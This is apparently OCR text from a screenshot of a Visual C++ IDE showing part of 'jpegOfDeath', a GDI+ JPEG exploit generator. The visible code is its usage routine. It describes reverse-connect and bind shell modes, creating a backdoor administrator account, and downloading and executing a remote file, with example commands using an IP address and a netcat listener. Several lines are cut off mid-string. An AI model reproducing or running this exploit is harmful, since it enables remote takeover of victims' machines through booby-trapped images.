 GDI+ All in One - Microsoft Visual C++ [design] - jpegOfDeathv0_6_a.c
File Edit View Project Build Debug Tools Window Help
Debug
jpegOfDeathv0_6_a.c
(Globals)
print_usage
Server Explorer
return(byte ^ 0x92);
}
void print_usage(char *prog_name)
{
printf(" Exploit Usage:\n");
printf("\t%s -r your_ip | -b [-p port] <jpeg_filename>\n\n", prog_name);
printf("\t\t\t  -a | -d <source_file> <jpeg_filename>\n\n");
printf(" Parameters:\n\n");
printf("\t-r your_ip or -b\t Choose -r for reverse connect attack mode\n\t\t\t\tand choose
By default\n\t\t\t\t if you don't specify -r or-b then a bind\n\t\t\t\t attack will be gene
printf("\t-a or -d\t\t The -a flag will create a user X with pass X, \n\t\t\t\t on the admi
will\n\t\t\t\t execute the source http path of the file\n\t\t\t\t given.\n");
printf("\n\t-p (optional)\t\t This option will allow you to change the port \n\t\t\t\t used
connect attack.\n\t\t\t\t If the attack mode is bindthen  the\n\t\t\t\t victim will open th
attack\n\t\t\t\t modeis reverse connect  then the port you\n\t\t\t\t specify will be the on
\n\t\t\t\t on so the victim can  connect to you\n\t\t\t\t right away.\n\n");
printf(" Examples:\n");
printf("\t%s -r 68.6.47.62 -p 8888 test.jpg\n", prog_name);
printf("\t%s -b -p 1542 myjpg.jpg\n", prog_name);
printf("\t%s -a whatever.jpg\n", prog_name);
printf("\t%s -d http://webserver.com/patch.exe exploit.jpg\n\n", prog_name);
printf(" Remember if you use the -r option to have netcat listening\n");
printf(" on the port you are using for the attack so the victim will\n");
printf(" be able to connect to you when exploited...\n\n");
printf(" Example:\n");
printf("\tnc.exe -l -p 8888");
exit(-1);
}
int main(int argc, char *argv[])
Solution Explorer - GDI+ All in One
Solution 'GDI+ All in One' (1 project)
GDI+ All in One
References
Source Files
jpegOfDeathv0_6_a.c
Header Files
Resource Files
Ready
Ln 340 Col 1 Ch 1 INS